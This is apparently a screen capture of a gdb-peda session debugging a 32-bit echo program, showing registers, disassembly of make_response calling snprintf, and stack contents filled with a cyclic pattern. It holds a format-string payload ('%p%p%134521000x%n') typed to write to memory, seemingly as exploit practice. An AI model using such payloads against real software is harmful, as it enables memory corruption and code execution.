 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
3:03 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
EBX: 0xf7fba000 --> 0x1a6da8
ECX: 0x0
EDX: 0x804a4fa --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xffffd0e8 --> 0xffffd108 --> 0xffffd128 --> 0x0
ESP: 0xffffd0d0 --> 0x804a480 ("AAA0X0.000010000000AP-1022AsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6A
AL\n")
EIP: 0x804851f (<make_response+34>: leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804850b <make_response+14>: mov DWORD PTR [esp+0x4],0x400
0x8048513 <make_response+22>: mov DWORD PTR [esp],0x804a480
0x804851a <make_response+29>: call 0x80483f0 <snprintf@plt>
=> 0x804851f <make_response+34>: leave
0x8048520 <make_response+35>: ret
0x8048521 <echo>: push ebp
0x8048522 <echo+1>: mov ebp,esp
0x8048524 <echo+3>: sub esp,0x18
[------------------------------------stack-------------------------------------]
0000| 0xffffd0d0 --> 0x804a480 ("AAA0X0.000010000000AP-1022AsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6
AAL\n")
0004| 0xffffd0d4 --> 0x400
0008| 0xffffd0d8 --> 0x804a080 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
0012| 0xffffd0dc --> 0xa ('\n')
0016| 0xffffd0e0 --> 0x1
0020| 0xffffd0e4 --> 0xf7fba000 --> 0x1a6da8
0024| 0xffffd0e8 --> 0xffffd108 --> 0xffffd128 --> 0x0
0028| 0xffffd0ec --> 0x804852c (<echo+11>: mov DWORD PTR [esp],0x804a480)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804851f in make_response ()
gdb-peda$ c
AAA0X0.000010000000AP-1022AsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
%p%p%134521000x%nAAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
[----------------------------------registers-----------------------------------]